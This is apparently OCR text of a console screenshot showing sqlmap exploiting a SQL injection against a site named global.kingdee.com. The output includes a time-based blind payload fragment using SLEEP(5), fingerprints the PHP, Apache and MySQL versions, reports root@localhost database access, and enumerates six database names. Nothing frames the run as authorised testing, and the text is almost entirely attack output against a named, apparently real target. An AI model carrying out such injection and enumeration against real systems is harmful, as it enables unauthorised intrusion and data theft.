 管理员: C:\Windows\system32\cmd.exe
D SLEEP(5) AND (1836=1836
---
[00:33:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[00:33:39] [INFO] fetching current user
[00:33:39] [INFO] resumed: root@localhost
current user:    'root@localhost'
[00:33:39] [INFO] fetching current database
[00:33:39] [INFO] resumed: hk
current database:    'hk'
[00:33:39] [INFO] fetching database names
[00:33:39] [INFO] fetching number of databases
[00:33:39] [INFO] resumed: 6
[00:33:39] [INFO] resumed: information_schema
[00:33:39] [INFO] resumed: hk
[00:33:39] [INFO] resumed: my
[00:33:39] [INFO] resumed: mysql
[00:33:39] [INFO] resumed: sg
[00:33:39] [INFO] resumed: tw
available databases [6]:
[*] hk
[*] information_schema
[*] my
[*] mysql
[*] sg
[*] tw
[00:33:39] [INFO] fetched data logged to text files under 'F:\TOOLS\intrude\SqlI
nject\sqlmapproject-sqlmap-7054586\output\global.kingdee.com'
[*] shutting down at 00:33:39
F:\TOOLS\intrude\SqlInject\sqlmapproject-sqlmap-7054586>